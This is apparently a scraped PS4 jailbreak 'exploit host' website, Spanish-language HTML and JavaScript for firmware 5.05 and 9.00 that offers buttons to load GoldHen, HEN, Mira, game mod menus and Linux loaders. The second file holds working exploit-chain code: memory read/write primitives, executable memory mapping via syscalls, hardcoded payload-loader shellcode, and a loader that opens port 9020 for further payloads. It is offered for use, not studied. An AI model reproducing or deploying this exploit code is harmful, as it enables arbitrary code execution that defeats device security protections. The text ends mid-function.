<button style='font-size:23px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Red Dead Redemtion 2 Mod Menu V1.00 Por RF0oDxM0Dz (R1 + Square)'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_rdr100();"> <b>RDR2 V1.00</b> </button>
<button style='font-size:23px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Red Dead Redemtion 2 Mod Menu V1.13 Por RF0oDxM0Dz (R1 + Square)'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_rdr113();"> <b>RDR2 V1.13</b> </button>
<button style='font-size:23px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Red Dead Redemtion 2 Mod Menu V1.19 Por RF0oDxM0Dz (R1 + Square)'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_rdr119();"> <b>RDR2 V1.19</b> </button>
<button style='font-size:23px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Red Dead Redemtion 2 Mod Menu V1.24 Por RF0oDxM0Dz (R1 + Square)'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_rdr124();"> <b>RDR2 V1.24</b> </button>
<button style='font-size:23px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Red Dead Redemtion 2 Mod Menu V1.29 Por RF0oDxM0Dz (R1 + Square)'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_rdr129();"> <b>RDR2 V1.29</b> </button>
<button style='font-size:23px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Red Dead Redemtion 2 Mod Menu V1.29 Por 0x199'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_rdr129H();"> <b>RDR2 Havana V1.29</b> </button>
</div>
<div id=hens style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Volver Al Menu Principal'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="backall();"> <b>Volver Al Menu</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;background-color:#FFFF00;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GoldHen v1.0 Por Sistro'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="load_goldhen1();">&nbsp;&nbsp;<b>GoldHenV1.0</b>&nbsp;&nbsp; </button>
<button style='font-size:23px;text-align:center;background-color:#FFFF00;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GoldHen v1.1 Por Sistro'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="load_goldhen11();">&nbsp;&nbsp;<b>GoldHenV1.1</b>&nbsp;&nbsp; </button>
<button style='font-size:23px;text-align:center;background-color:#FFFF00;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GoldHen v2.0b Por Sistro'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="load_goldhen2b();">&nbsp;&nbsp;<b>GoldHenV2.0b</b>&nbsp;&nbsp; </button>
<button style='font-size:23px;text-align:center;background-color:#FFFF00;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GoldHen v2.0b2 Por Sistro'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="load_goldhen2b2();">&nbsp;&nbsp;<b>GoldHenV2.0b2</b>&nbsp;&nbsp; </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Hen 2.1.2'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="load_hen212();">&nbsp;&nbsp;<b>Hen v2.1.2</b>&nbsp;&nbsp; </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Hen 2.1.3'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="load_hen213();">&nbsp;&nbsp;<b>v2.1.3</b>Hen &nbsp;&nbsp; </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Hen 2.1.4b Spoof to 9.99 Por Karo'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="load_hen214b();">&nbsp;&nbsp;<b>Hen v2.1.4b</b>&nbsp;&nbsp; </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='hen+mira'"; onmouseout="msgs2.innerHTML='GoldHen, Hen y Mira'" onclick="load_mirahen();">&nbsp;&nbsp;<b>MiraHen18</b>&nbsp;&nbsp; </button>
</div>
<br><br>
  <h1 style='text-shadow: 4px 4px 4px black;font-size:30px;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 255, 255);margin-top:1%;'>Creditos:<a href="https://www.instagram.com/dxnger20/" style="color: #f31414;margin-left: 10px;margin-right: 10px;">@Dxnger20</h1>
 </div>
<script>
function getScript(source,callback){var gs = document.createElement('script');gs.src = source;gs.onload = callback;gs.async = false;document.body.appendChild(gs);}
function loadScript(){getScript('exploit.js',function(){setTimeout(exploit,1000);});}
function loadScript2(){getScript('exploit_bin_x2.js',function(){setTimeout(exploit,1000);});}
function loadScript3(){getScript('exploit_bin_x3.js',function(){setTimeout(exploit,1000);});}
function loadScriptb(){getScript('binloader.js',function(){setTimeout(exploit,1000);});}
function anim(){document.getElementById('loader3').style.display='block';document.getElementById('done2').style.display='block';}
function allset() {
window.msgs2.innerHTML="Payload Loaded";
}

function failload() {
alert("Error Loading. try again");
}

function Binset() {
window.msgs2.innerHTML="Payload Loaded. Send payloads to port 9020";
alert("Payload Loaded. Send payloads to port 9020");
}
function load_copych(){
  bin="CopyCH.bin";loadScript();anim();
}
function load_goldhen1(){
  bin="goldhen505v1.bin";loadScript();anim();
}
function load_goldhen11(){
  bin="goldhen505v1.1.bin";loadScript();anim();
}
function load_goldhen2b(){
  bin="goldhen2b505.bin";loadScript();anim();
}
function load_goldhen2b2(){
  bin="goldhen2b2505.bin";loadScript();anim();
}
function load_goldhen212(){
  bin="goldhen_212_505.bin";loadScript();anim();
}
function load_goldhen22(){
  bin="goldhen_2.2.2_505.bin";loadScript();anim();
}
function load_hen212(){
  bin="hen212.bin";loadScript();anim();
}
function load_hen213(){
  bin="hen213.bin";loadScript();anim();
}
function load_hen214b(){
  bin="hen214b.bin";loadScript();anim();
}
function load_mirahen(){
  bin1="Mira.bin";bin2="Hen19Mira.bin";loadScript2();anim();
}
function load_orbisafr(){
bin1="Mira.bin";bin2="OrbisAFR.bin";bin3="Hen19Mira.bin";loadScript3();anim();
}
function load_binloader(){
loadScriptb();anim();
}
function load_react(){
  var link = document.createElement('a');
        document.body.appendChild(link);
        link.href = 'react1.html';
        link.target = '_blank';
        link.click();
}
function load_deact(){
  var link = document.createElement('a');
        document.body.appendChild(link);
        link.href = 'deact1.html';
        link.target = '_blank';
        link.click();
}
function load_reactM(){
  var link = document.createElement('a');
        document.body.appendChild(link);
        link.href = 'reactM.html';
        link.target = '_blank';
        link.click();
}
function load_ftp(){
  bin="FTP.bin";loadScript();anim();
}
function load_ftprw(){
  bin="FTPRW.bin";loadScript();anim();
}
function load_dumper(){
  bin="Dumper.bin";loadScript();anim();
}
function load_app2usb(){
  bin="AppToUsb.bin";loadScript();anim();
}
function load_updatesdisable(){
  bin="UpdatesDisable.bin";loadScript();anim();
}
function load_updatesenable(){
  bin="UpdatesEnable.bin";loadScript();anim();
}
function load_dbBackup(){
  bin="Database_Backup.bin";loadScript();anim();
}
function load_pkgb(){
  bin="pkg-backup.bin";loadScript();anim();
}
function load_kdumper(){
  bin="kdamper.bin";loadScript();anim();
}
function load_dbRestore(){
  bin="Database_Restore.bin";loadScript();anim();
}
function load_todex(){
  bin="todex.bin";loadScript();anim();
}
function load_ps4debug(){
  bin="ps4debug100.bin";loadScript();anim();
}
function load_webrte(){
  bin="webrte.bin";loadScript();anim();
}
function load_linux1g(){
  bin="Linux1GB.bin";loadScript();anim();
}
function load_linux2g(){
  bin="Linux2GB.bin";loadScript();anim();
}
function load_linux3g(){
  bin="Linux3GB.bin";loadScript();anim();
}
function load_fanthresh(){
  var link = document.createElement('a');
        document.body.appendChild(link);
        link.href = 'FanControl.html';
        link.target = '_blank';
        link.click();
}
function load_rif(){
  bin="RifRenamer.bin";loadScript();anim();
}
function load_gtav(){
  bin="gta_v_lotus104.bin";loadScript();anim();
}
function load_gtav2(){
  bin="gta_v_ap_ii_intense.bin";loadScript();anim();
}
function load_gtava127(){
  bin="gtava127.bin";loadScript();anim();
}
function load_gtava132(){
  bin="gtava132.bin";loadScript();anim();
}
function load_gtava133(){
  bin="gtava133.bin";loadScript();anim();
}		
function load_gtavwm132(){
  bin="WildeModz-1.32.bin";loadScript();anim();
}
function load_gtavwm133(){
  bin="WildeModz-1.33.bin";loadScript();anim();
}
function load_gtavwm138(){
  bin="WildeModz-1.38.bin";loadScript();anim();
}
function load_gtavl9(){
  bin="Lamance9.bin";loadScript();anim();
}
function load_ren(){
  bin="PS4ren.bin";loadScript();anim();
}
function load_infinix(){
  bin="infinix.bin";loadScript();anim();
}
function load_trpb(){
  bin="Trophy_Backup.bin";loadScript();anim();
}
function load_trpr(){
  bin="Trophy_Restore.bin";loadScript();anim();
}
function load_saveb(){
  bin="Save_Data_Backup.bin";loadScript();anim();
}
function load_saver(){
  bin="Save_Data_Restore.bin";loadScript();anim();
}
function load_savem(){
  bin="SaveMounter.bin";loadScript();anim();
}
function load_orbis(){
  bin="Orbis-Toolbox-505.bin";loadScript();anim();
}
function load_rdr100(){
  bin="Oysters1.00.bin";loadScript();anim();
}
function load_rdr113(){
  bin="Oysters1.13.bin";loadScript();anim();
}
function load_rdr119(){
  bin="Oysters1.19.bin";loadScript();anim();
}
function load_rdr124(){
  bin="Oysters1.24.bin";loadScript();anim();
}
function load_rdr129(){
  bin="Oysters1.29.bin";loadScript();anim();
}
function load_rdr129H(){
  bin="rdr2-129-505-havana.bin";loadScript();anim();
}
function allhens(){
all.style.display = "none";
hens.style.display = "block";
}
function allrestore(){
all.style.display = "none";
restore.style.display = "block";
}
function alltools(){
all.style.display = "none"
tools.style.display = "block";
}
function alltrainer(){
all.style.display = "none";
trainer.style.display = "block";
}
function alldump(){
all.style.display = "none";
dump.style.display = "block";
}
function alllinux(){
all.style.display = "none";
linux.style.display = "block";
}
function allmods(){
all.style.display = "none";
gtav.style.display = "block";
}
function backall(){
all.style.display = "block";
hens.style.display = "none";
restore.style.display = "none";
tools.style.display = "none";
dump.style.display = "none";
linux.style.display = "none";
gtav.style.display = "none";
}
</script>
</body>
</html>
</file>

<file: 900CM/index.html>
<html manifest="Cache.manifest">
<head>
  <style>  body {
    background-image: url("img.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    height: 100%;
    width: 100%;
}
</style>
<style>
    html, body{
margin:auto;
font-family:sans-serif;
font-size:20px;
font-weight:lighter;
text-align:left;
color:#FFFFFF;
background-size:cover;
}
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
 .content {
  width:90%;
  height:15%;
  margin-left:3.5%;
  background:rgba(0,0,0,0.5);
  color:white;
  margin-top:0%;
  font-size:25px;
  text-align:center;
  border-radius:30px;
  padding:20px;
  line-height:12px;
  position:absolute;bottom:0px;
 }
 .title {
  font-size:40px;
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-weight:bolder;
  margin-bottom:10px;
 }
 .yellow {
  color:yellow;
 }
 .text {
  padding-bottom:50px;
 }
  .back {
   font-size:25px;
   margin-top:10px;
   display:block;
   line-height:55px;
   width:20%;
   text-decoration:none;
   height:50px;
   background:white;
   color:black;
   border-radius:15px;
  }
  .back:hover{
   border:2px solid white;
   background:transparent;
   box-sizing:border-box;
   color:white;
  }
 #psip {
  text-align: center;
  margin-left: 38%;
  margin-right: auto;
  width:15%;
  display:flex;
  position: absolute;
  
  background: rgba(0, 0, 0, 0.500);
  border-radius: 2em;
  border: none;
  padding: 0.8em;
  
  color: #ffffff;
  padding-left: 1.5em;
  
  outline: none;
  box-shadow: 0 4px 6px -5px hsl(0, 0%, 40%), inset 0px 4px 6px -5px hsl(0, 0%, 2%);
  backdrop-filter: blur(5px);
}
/* Modal Content */
.modal-content {
  font-family: BFARNAZ;
  font-size: 18px;
  position: relative;
  background-color: #dddddd;
  margin: auto;
  padding: 0;
  border: 1px solid #888;
  width: 50%;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s
}
button {
            background:rgba(0,0,0,0.5);
			box-shadow: none;
            border: none;
            border-radius: 15px;
            width: 200px;
            height: 43px;            
            text-align: center;
}
button:hover {
            box-shadow: 0 5px 50px 0 rgb(255, 31, 31);
            color: white;
            border-radius: 15px;
			background-color: #1f1f20;
}

hr {
padding:0;
margin:0;
opacity:0.7;
}

#progress {
 font-weight:bold;
 text-shadow: 4px 4px 4px black;

 font-size:17px;
}
.pointer {cursor: pointer;}


    </style>
<meta charset="utf-8">
<title>Danger Host  Version Comprimido 9.00 FW</title>
		<script>
			window.applicationCache.ondownloading=function(){document.getElementById("progress").innerHTML="Iniciando Descarga Cache!!";};
			window.applicationCache.onprogress=function(a){document.getElementById("progress").innerHTML=(Math.round(100*(a.loaded/a.total)))+"%";};
			window.applicationCache.oncached=function(){document.getElementById("progress").innerHTML="Cache Instalado Exitosamente ✔";setTimeout(function(){document.getElementById("progress").innerHTML="Ahora Vuelva Abrir El Navegador !!"; }, 1500);};
		</script>
<script>
  function loadFile(fileName) {
    let xhr = new XMLHttpRequest();
    xhr.open("GET", fileName, false);
    xhr.overrideMimeType("text/plain; charset=x-user-defined");
    xhr.send();
    let array = Uint8Array.from(xhr.response, c => c.charCodeAt(0));
    if (fileName.endsWith(".bz2")) {
      try {
        PLS = bzip2.simple(bzip2.array(array));
      } catch(error) {
        alert(fileName + ": \"" + error + "\"\n");
        throw error;
      }
    }
    return array;
  }

function load_pocj() {
if (out_jb == "AllPL")  {
setTimeout(function(){ let array = loadFile(PLfile);}, 50);
setTimeout(function(){
var payload_buffer = chain.syscall(477, 0, 0x300000, 7, 0x1002, -1, 0);
            var buf = new Uint8Array(1);
            var buf_addr = p.leakval(buf);
            var old_buf = p.read8(buf_addr.add32(16));
            var old_sz = p.read4(buf_addr.add32(24));
            p.write8(buf_addr.add32(16), payload_buffer);
            p.write4(buf_addr.add32(24), PLS.length);
            for(var i = 0; i < PLS.length; i++) buf[i] = PLS[i];
            p.write8(buf_addr.add32(16), old_buf);
            p.write4(buf_addr.add32(24), old_sz);
            var pthread = p.malloc(0x10);
            chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_buffer, 0);
            allset();}, 500);
}
else if (out_jb == "Gold")  {
load_pocB();
}
else if (out_jb == "JB")  {
allset();
}
else if (out_jb == "Linux")  {
load_poc2();
}
else if (out_jb == "BinLD") {
 var payload_buffer = chain.syscall(477, 0x0, 0x300000, 0x7, 0x1000, 0xFFFFFFFF, 0);
 var payload_loader = p.malloc32(0x1000);
 var BLDR = payload_loader.backing;
 BLDR[0]=0x56415741;BLDR[1]=0x83485541;BLDR[2]=0x894818EC;BLDR[3]=0xC748243C;BLDR[4]=0x10082444;BLDR[5]=0x483C2302;BLDR[6]=0x102444C7;BLDR[7]=0x00000000;BLDR[8]=0x000002BF;BLDR[9]=0x0001BE00;BLDR[10]=0xD2310000;BLDR[11]=0x00009CE8;BLDR[12]=0xC7894100;BLDR[13]=0x8D48C789;BLDR[14]=0xBA082474;BLDR[15]=0x00000010;BLDR[16]=0x000095E8;BLDR[17]=0xFF894400;BLDR[18]=0x000001BE;BLDR[19]=0x0095E800;BLDR[20]=0x89440000;BLDR[21]=0x31F631FF;BLDR[22]=0x0062E8D2;BLDR[23]=0x89410000;BLDR[24]=0x2C8B4CC6;BLDR[25]=0x45C64124;BLDR[26]=0x05EBC300;BLDR[27]=0x01499848;BLDR[28]=0xF78944C5;BLDR[29]=0xBAEE894C;BLDR[30]=0x00001000;BLDR[31]=0x000025E8;BLDR[32]=0x7FC08500;BLDR[33]=0xFF8944E7;BLDR[34]=0x000026E8;BLDR[35]=0xF7894400;BLDR[36]=0x00001EE8;BLDR[37]=0x2414FF00;BLDR[38]=0x18C48348;BLDR[39]=0x5E415D41;BLDR[40]=0x31485F41;BLDR[41]=0xC748C3C0;BLDR[42]=0x000003C0;BLDR[43]=0xCA894900;BLDR[44]=0x48C3050F;BLDR[45]=0x0006C0C7;BLDR[46]=0x89490000;BLDR[47]=0xC3050FCA;BLDR[48]=0x1EC0C748;BLDR[49]=0x49000000;BLDR[50]=0x050FCA89;BLDR[51]=0xC0C748C3;BLDR[52]=0x00000061;BLDR[53]=0x0FCA8949;BLDR[54]=0xC748C305;BLDR[55]=0x000068C0;BLDR[56]=0xCA894900;BLDR[57]=0x48C3050F;BLDR[58]=0x006AC0C7;BLDR[59]=0x89490000;BLDR[60]=0xC3050FCA;
 chain.syscall(74, payload_loader, 0x4000, (0x1 | 0x2 | 0x4));
 var pthread = p.malloc(0x10); {
  chain.fcall(window.syscalls[203], payload_buffer, 0x300000);
  chain.fcall(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
 }
 chain.run();
 Binset();
}
}


function allset() {
window.progress.innerHTML= LoadedMSG
alert(LoadedMSG);
}

function Binset() {
window.progress.innerHTML="Payload Loaded. Send payloads to port 9020";
alert("Payload Loaded. Send payloads to port 9020");
}

function Mset() {
window.progress.innerHTML="Payload Loaded. Send payloads to port 9021";
alert("Payload Loaded. Send payloads to port 9021");
}

function runScript(what)
{
    var xhr = new XMLHttpRequest();
    xhr.open('GET', what, false);
    xhr.send('');
    eval.call(window, xhr.responseText);
}

function print(){}

function load_poc2() {
var payload_buffer = chain.syscall(477, 0x0, 0x300000, 0x7, 0x1000, 0xFFFFFFFF, 0);
 var payload_loader = p.malloc32(0x1000);
 var BLDR = payload_loader.backing;
 BLDR[0]=0x56415741;BLDR[1]=0x83485541;BLDR[2]=0x894818EC;BLDR[3]=0xC748243C;BLDR[4]=0x10082444;BLDR[5]=0x483C2302;BLDR[6]=0x102444C7;BLDR[7]=0x00000000;BLDR[8]=0x000002BF;BLDR[9]=0x0001BE00;BLDR[10]=0xD2310000;BLDR[11]=0x00009CE8;BLDR[12]=0xC7894100;BLDR[13]=0x8D48C789;BLDR[14]=0xBA082474;BLDR[15]=0x00000010;BLDR[16]=0x000095E8;BLDR[17]=0xFF894400;BLDR[18]=0x000001BE;BLDR[19]=0x0095E800;BLDR[20]=0x89440000;BLDR[21]=0x31F631FF;BLDR[22]=0x0062E8D2;BLDR[23]=0x89410000;BLDR[24]=0x2C8B4CC6;BLDR[25]=0x45C64124;BLDR[26]=0x05EBC300;BLDR[27]=0x01499848;BLDR[28]=0xF78944C5;BLDR[29]=0xBAEE894C;BLDR[30]=0x00001000;BLDR[31]=0x000025E8;BLDR[32]=0x7FC08500;BLDR[33]=0xFF8944E7;BLDR[34]=0x000026E8;BLDR[35]=0xF7894400;BLDR[36]=0x00001EE8;BLDR[37]=0x2414FF00;BLDR[38]=0x18C48348;BLDR[39]=0x5E415D41;BLDR[40]=0x31485F41;BLDR[41]=0xC748C3C0;BLDR[42]=0x000003C0;BLDR[43]=0xCA894900;BLDR[44]=0x48C3050F;BLDR[45]=0x0006C0C7;BLDR[46]=0x89490000;BLDR[47]=0xC3050FCA;BLDR[48]=0x1EC0C748;BLDR[49]=0x49000000;BLDR[50]=0x050FCA89;BLDR[51]=0xC0C748C3;BLDR[52]=0x00000061;BLDR[53]=0x0FCA8949;BLDR[54]=0xC748C305;BLDR[55]=0x000068C0;BLDR[56]=0xCA894900;BLDR[57]=0x48C3050F;BLDR[58]=0x006AC0C7;BLDR[59]=0x89490000;BLDR[60]=0xC3050FCA;
 chain.syscall(74, payload_loader, 0x4000, (0x1 | 0x2 | 0x4));
 var pthread = p.malloc(0x10); {
  chain.fcall(window.syscalls[203], payload_buffer, 0x300000);
  chain.fcall(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
 }
 chain.run();
 setTimeout(load_pocl,2000);
}

function load_pocl() {
var payload_buffer = chain.syscall(477, 0, 0x300000, 7, 0x1002, -1, 0);
            var buf = new Uint8Array(1);
            var buf_addr = p.leakval(buf);
            var old_buf = p.read8(buf_addr.add32(16));
            var old_sz = p.read4(buf_addr.add32(24));
            p.write8(buf_addr.add32(16), payload_buffer);
            p.write4(buf_addr.add32(24), PLS.length);
            for(var i = 0; i < PLS.length; i++) buf[i] = PLS[i];
            p.write8(buf_addr.add32(16), old_buf);
            p.write4(buf_addr.add32(24), old_sz);
            var pthread = p.malloc(0x10);
            chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_buffer, 0);
            setTimeout(load_pocB,2000);
}
function load_pocB(){
 var req = new XMLHttpRequest();
 req.responseType = "arraybuffer";
 req.open('GET', PLfile);
 req.send();
 req.onreadystatechange = function () {
  if (req.readyState == 4) {
   PLD = req.response;
   var payload_buffer = chain.syscall(477, 0, PLD.byteLength*4 , 7, 0x1002, -1, 0);
   var pl = p.array_from_address(payload_buffer, PLD.byteLength*4);
   var padding = new Uint8Array(4 - (req.response.byteLength % 4) % 4);
   var tmp = new Uint8Array(req.response.byteLength + padding.byteLength);
   tmp.set(new Uint8Array(req.response), 0);
   tmp.set(padding, req.response.byteLength);
   var shellcode = new Uint32Array(tmp.buffer);
   pl.set(shellcode,0);
   var pthread = p.malloc(0x10);
   chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_buffer, 0);
   allset();
  }
 };
}

function Linux1N(){
progress.innerHTML="LinuxLoader 1GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "payload-900-1gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux2N(){
progress.innerHTML="LinuxLoader 2GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "payload-900-2gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux3N(){
progress.innerHTML="LinuxLoader 3GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "payload-900-3gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux4N(){
progress.innerHTML="LinuxLoader 4GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "payload-900-4gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux5N(){
progress.innerHTML="LinuxLoader 5GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "payload-900-5gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux1(){
progress.innerHTML="LinuxLoader 1GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "LinuxLoader.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux2(){
progress.innerHTML="LinuxLoader 2GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "LinuxLoader2gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux3(){
progress.innerHTML="LinuxLoader 3GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "LinuxLoader3gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux4(){
progress.innerHTML="LinuxLoader 4GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "LinuxLoader4gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux5(){
progress.innerHTML="LinuxLoader 5GB Cargando... Espere Por Favor";
LoadedMSG="LinuxLoader Cargado";
PLfile = "LinuxLoader5gb.bin";
out_jb = "Linux";
var script = document.createElement('script');script.src = "MiraLoader.js";document.getElementsByTagName('head')[0].appendChild(script);
if(sessionStorage.Exploit!="yes"){setTimeout(poc, 50);} else {load_poc2();}
}

function Linux6(){
progress.innerHTML="Whos That Southbridge Cargando... Espere Por Favor";
